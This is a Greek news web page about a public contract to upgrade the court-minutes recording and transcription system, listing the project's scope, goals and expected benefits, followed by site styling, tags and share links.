<p>Σήμερα, η ηχογράφηση και αποηχογράφηση των πρακτικών γίνεται στα Εφετεία και Πρωτοδικεία (πολιτικά και ποινικά), καθώς και στα Ειρηνοδικεία της χώρας με την χρήση εξωτερικού αναδόχου. Στα δικαστήρια όπου εφαρμόζεται διαδικασία «Ηχογράφησης – Αποηχογράφησης» γίνεται η χρήση πληροφοριακού συστήματος και υποδομών για την ψηφιακή καταγραφή, αρχειοθέτηση και διάθεση των πρακτικών των συνεδριάσεων των  πολιτικών και ποινικών δικαστηρίων της χώρας, που παράγονται με το σύστημα της Ηχογράφησης &#8211; Αποηχογράφησης.
<h3><strong>Τι περιλαμβάνει το έργο</strong></h3>
<p>Το συγκεκριμένο έργο περιλαμβάνει :
<ul>
<li>Αναβάθμιση των κεντρικών και τοπικών υπολογιστικών υποδομών, του λογισμικού και περιφερειακού εξοπλισμού και την διασύνδεση του Πληροφοριακού Συστήματος και των υποδομών για την ψηφιακή  καταγραφή, αρχειοθέτηση και διάθεση των Πρακτικών των Συνεδριάσεων των πολιτικών και ποινικών  δικαστηρίων της χώρας, που παράγονται με το υπάρχον σύστημα της Ηχογράφησης-Αποηχογράφησης.</li>
<li>Την παροχή υπηρεσιών Ηχογράφησης-Αποηχογράφησης των πρακτικών των δικαστηρίων , μέσω της  Ψηφιακής καταγραφής , αποθήκευσης και διάθεσης των Πρακτικών των Συνεδριάσεων των πολιτικών και  ποινικών δικαστηρίων της χώρας, που παράγονται με το υφιστάμενο σύστημα της Ηχογράφησης &#8211; Αποηχογράφησης (έως 120.000 ωρών/έτος), κατά την διάρκεια του έργου.</li>
</ul>
<p>Ο ανάδοχος θα αναβαθμίσει και θα διασυνδέσει τις υπάρχουσες υποδομές, θα υλοποιήσει τις αναβαθμίσεις και  διασυνδέσεις του υπάρχοντος λογισμικού και θα παρέχει υπηρεσίες ηχογράφησης και απο-ηχογράφησης των  πρακτικών των δικαστηρίων για τριάντα έξι (36) μήνες.
<h3><strong>Σκοπός και στόχοι της σύμβασης</strong></h3>
<p>Σκοπός και στόχος της σύμβασης είναι η προώθηση του ψηφιακού μετασχηματισμού της Ελληνικής  Δικαιοσύνης που  αποτελεί κομβικό τομέα για τη λειτουργία του πολιτεύματος της κοινωνίας και της  οικονομίας.
<p>Πιο αναλυτικά, οι στόχοι του έργου είναι:
<ul>
<li>Επιτάχυνση της απονομής της Δικαιοσύνης και ποιοτική αναβάθμιση της ποιότητας των υπηρεσιών της Δικαιοσύνης προς τους πολίτες:</li>
<li>Αξιόπιστη καταγραφή των διαδικασιών με αποκλεισμό της περιπτώσεως της λανθασμένης αποτυπωσης των καταθέντων αφού θα υπάρχει η δυνατότητα επαλήθευσης καταγραφέντων</li>
<li>Ελάφρυνση του διαχειριστικού φόρτου των φορέων του δικαστικού συστήματος</li>
<li>Αναβάθμιση της διαδικασίας απονομής Δικαιοσύνης μέσω της υποστήριξης των Δικαστικών λειτουργών στην άσκηση των καθηκόντων τους</li>
<li>Μείωση της ανάγκης για φυσική παρουσία όπως η παραλαβή πρακτικών δικαστηρίων, αιτημάτων κ.ο.κ. μέσω ηλεκτρονικών υπηρεσιών και πληροφόρησης</li>
<li>Καλύτερη διοίκηση του δικαστικού συστήματος με την παραγωγή στατιστικών δεδομένων και διοικητικής πληροφόρησης καθώς και την αντικειμενική πληροφόρηση για την λειτουργία του δικαστικού συστήματος</li>
<li>Αύξηση της διαφάνειας στην λειτουργία του δικαστικού συστήματος με την δημοσίευση στατιστικών δεδομένων για την λειτουργία της Δικαιοσύνης, την ηλεκτρονική παρακολούθηση υπόθεσης και την ηλεκτρονική τήρηση ιστορικού και φακέλου υπόθεσης και δυνατότητα  ποιοτικού και νομικού ελέγχου</li>
<li>Εξοικονόμηση πόρων με την μείωση λειτουργικού κόστους του δικαστικού συστήματος: χώροι αποθήκευσης, χρόνοι αναζήτησης και αναπαραγωγής των εγγράφων, αναλώσιμα και την μείωση κόστους υποδομών: οικονομίες κλίμακας στην εισαγωγή αναβαθμίσεων και τροποποιήσεων,  μείωση διαχειριστικού φόρτου για την επίλυση δυσλειτουργιών και την διαχείριση του  συστήματος</li>
</ul>
<h3><strong>Αναμενόμενα Οφέλη</strong></h3>
<p>Πρόκειται για έργο υποδομής ψηφιακού μετασχηματισμού και συμβάλει στην επίτευξη των γενικών  στόχων της εθνικής ψηφιακής στρατηγικής, αλλά και των ειδικών στόχων για τον τομέα της  δικαιοσύνης. Το έργο προωθεί τις εξής κατευθυντήριες αρχές:
<ul>
<li>Υπηρεσίες ψηφιακές εξ ορισμού</li>
<li>Αρχή «μόνον άπαξ» («once only»)</li>
<li>Εξ ορισμού διαλειτουργικός χαρακτήρας και διακαναλικές ψηφιακές υπηρεσίες με προτεραιότητα στην εξυπηρέτηση μέσω νέων κινητών συσκευών.</li>
<li>Υπηρεσίες φιλικές προς τον χρήστη.</li>
<li>Κατάργηση των αποκλεισμών και προσβασιμότητα</li>
<li>Αξιοπιστία και εμπιστοσύνη</li>
<li>Ανάπτυξη ασφαλούς λογισμικού και συστημάτων από το σχεδιασμό τους</li>
<li>Συνεχή αξιοποίηση των ΤΠΕ για την υποστήριξη δράσεων μεταρρύθμισης, για την παροχή ολοκληρωμένων υπηρεσιών προς τους πολίτες και τις επιχειρήσεις.</li>
<li>Επιπλέον, συνδέεται άμεσα με την επίτευξη του σύνολο των στόχων για τον τομέα της δικαιοσύνης, όπως αυτοί αναφέρονται στη Βίβλο Ψηφιακού Μετασχηματισμού του Υπουργείου Ψηφιακής Διακυβέρνησης:</li>
<li>Δικαστική διαφάνεια μέσω ψηφιακών υπηρεσιών.</li>
<li>Ομογενοποίηση, επιτάχυνση και απλούστευση των διαδικασιών λαμβάνοντας υπόψη τα θέματα ασφάλειας στον κυβερνοχώρο.</li>
<li>Έξυπνες Υποδομές με σκοπό τη μείωση εξόδων αλλά και τη βελτίωση των συνθηκών εργασίας για το σύνολο των εμπλεκομένων στο σύστημα της Δικαιοσύνης.</li>
</ul>
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_aaa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_aaa" >
<style>
/* custom css */
.tdi_74_aaa span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_aaa a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_aaa a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_aaa a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_aaa a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/dikaiosyni/">Δικαιοσύνη</a></li><li><a href="https://www.moved.gr/tag/dikastiria/">δικαστήρια</a></li><li><a href="https://www.moved.gr/tag/koinonia-tis-pliroforias/">Κοινωνία της Πληροφορίας</a></li><li><a href="https://www.moved.gr/tag/ktp/">ΚτΠ</a></li><li><a href="https://www.moved.gr/tag/systima-tirisis-archeion/">Σύστημα Τήρησης Αρχείων</a></li><li><a href="https://www.moved.gr/tag/tameio-anakampsis/">Ταμείο Ανάκαμψης</a></li><li><a href="https://www.moved.gr/tag/psifiakos-metaschimatismos/">ψηφιακός μετασχηματισμός</a></li><li><a href="https://www.moved.gr/tag/psifiopoiisi/">ψηφιοποίηση</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_fa8  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_fa8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_fda  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_fda{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_fda{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_fda .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_fda{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_fda{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_fda{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_6aa  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_6aa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_6aa{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_2da tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_2da" >
<style>

/* inline tdc_css att */

.tdi_81_2da{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_2da{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_2da{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_2da{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_4a6 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_4a6 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_4a6 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_4a6 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_4a6 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_4a6 .tdm-title-line{
					height: 8px;
				}.tdi_82_4a6 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_4a6 .tdm-title-line{
					height: 6px;
				}.tdi_82_4a6 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_4a6 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_4a6"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_999 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_999" >
<style>

/* inline tdc_css att */

.tdi_83_999{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_999 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_999 .td-social-network{
					font-size:14px !important;
				}.tdi_83_999 .td-social-expand-tabs-icon,
				.tdi_83_999 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_999 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_999 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_999 .td-social-share-text,
				.tdi_83_999 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_999 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_999" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CF%84%CE%A0%3A+%CE%A3%CF%84%CE%BF%CE%BD+%C2%AB%CE%B1%CE%AD%CF%81%CE%B1%C2%BB+%CF%84%CE%BF+%CE%AD%CF%81%CE%B3%CE%BF+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%B8%CE%BC%CE%B9%CF%83%CE%B7%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CF%85%CF%83%CF%84%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CE%A4%CE%AE%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%91%CF%81%CF%87%CE%B5%CE%AF%CF%89%CE%BD+%CF%84%CF%89%CE%BD+%CE%94%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%AF%CF%89%CE%BD&url=https%3A%2F%2Fwww.moved.gr%2Fktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A%CF%84%CE%A0%3A+%CE%A3%CF%84%CE%BF%CE%BD+%C2%AB%CE%B1%CE%AD%CF%81%CE%B1%C2%BB+%CF%84%CE%BF+%CE%AD%CF%81%CE%B3%CE%BF+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%B8%CE%BC%CE%B9%CF%83%CE%B7%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CF%85%CF%83%CF%84%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CE%A4%CE%AE%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%91%CF%81%CF%87%CE%B5%CE%AF%CF%89%CE%BD+%CF%84%CF%89%CE%BD+%CE%94%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%AF%CF%89%CE%BD %0A%0A https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/&title=%CE%9A%CF%84%CE%A0%3A+%CE%A3%CF%84%CE%BF%CE%BD+%C2%AB%CE%B1%CE%AD%CF%81%CE%B1%C2%BB+%CF%84%CE%BF+%CE%AD%CF%81%CE%B3%CE%BF+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%B8%CE%BC%CE%B9%CF%83%CE%B7%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CF%85%CF%83%CF%84%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CE%A4%CE%AE%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%91%CF%81%CF%87%CE%B5%CE%AF%CF%89%CE%BD+%CF%84%CF%89%CE%BD+%CE%94%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%AF%CF%89%CE%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων&body=https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/&text=%CE%9A%CF%84%CE%A0%3A+%CE%A3%CF%84%CE%BF%CE%BD+%C2%AB%CE%B1%CE%AD%CF%81%CE%B1%C2%BB+%CF%84%CE%BF+%CE%AD%CF%81%CE%B3%CE%BF+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%B8%CE%BC%CE%B9%CF%83%CE%B7%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CF%85%CF%83%CF%84%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CE%A4%CE%AE%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%91%CF%81%CF%87%CE%B5%CE%AF%CF%89%CE%BD+%CF%84%CF%89%CE%BD+%CE%94%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%AF%CF%89%CE%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%9A%CF%84%CE%A0%3A+%CE%A3%CF%84%CE%BF%CE%BD+%C2%AB%CE%B1%CE%AD%CF%81%CE%B1%C2%BB+%CF%84%CE%BF+%CE%AD%CF%81%CE%B3%CE%BF+%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%B8%CE%BC%CE%B9%CF%83%CE%B7%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CF%85%CF%83%CF%84%CE%AE%CE%BC%CE%B1%CF%84%CE%BF%CF%82+%CE%A4%CE%AE%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%91%CF%81%CF%87%CE%B5%CE%AF%CF%89%CE%BD+%CF%84%CF%89%CE%BD+%CE%94%CE%B9%CE%BA%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%AF%CF%89%CE%BD https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_999">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_aaf tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_aaf" >
<style>

/* inline tdc_css att */

.tdi_84_aaf{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-124"><a href="https://www.dei.gr/fiber"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2025/11/dei_11-2025_fiber_300x250.gif" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_da6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_da6" >
<style>

/* inline tdc_css att */

.tdi_85_da6{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_da6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_da6{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_da6{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_a6a .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_a6a .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_a6a .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_a6a .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_a6a .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_a6a .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_a6a .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_a6a .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_a6a"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_1df td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_1df" >
<style>

/* inline tdc_css att */

.tdi_87_1df{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_1df{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_1df .entry-thumb{
					background-position: center 50%;
				}.tdi_87_1df .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_1df .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_1df .td-module-meta-info,
				.ie11 .tdi_87_1df .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_1df .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_1df .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_1df .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_1df .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_1df .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_1df .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_1df .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_1df .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_1df .td-read-more{
					display: none;
				}.tdi_87_1df .td-post-author-name{
					display: none;
				}.tdi_87_1df .td-post-date,
				.tdi_87_1df .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_1df .entry-review-stars{
					display: inline-block;
				}.tdi_87_1df .td-icon-star,
                .tdi_87_1df .td-icon-star-empty,
                .tdi_87_1df .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_1df .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_1df .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_1df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1df .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_1df .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_1df .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_1df .td-editor-date,
				.tdi_87_1df .td-editor-date .td-post-author-name,
				.tdi_87_1df .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_1df .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_1df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_1df .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_1df .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_1df .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_1df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_1df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1df .entry-title{
					margin: 0 0 6px;
				}.tdi_87_1df .td-editor-date,
				.tdi_87_1df .td-editor-date .td-post-author-name,
				.tdi_87_1df .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_1df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_1df .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_1df .td-module-container:before{
					bottom: -7px;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_1df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_1df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1df .entry-title{
					margin: 0 0 6px;
				}.tdi_87_1df .td-editor-date,
				.tdi_87_1df .td-editor-date .td-post-author-name,
				.tdi_87_1df .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_1df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_1df .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_1df .td-module-container:before{
					bottom: -10px;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_1df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_1df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_1df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_1df .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_1df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_1df = new tdBlock();
block_tdi_87_1df.id = "tdi_87_1df";
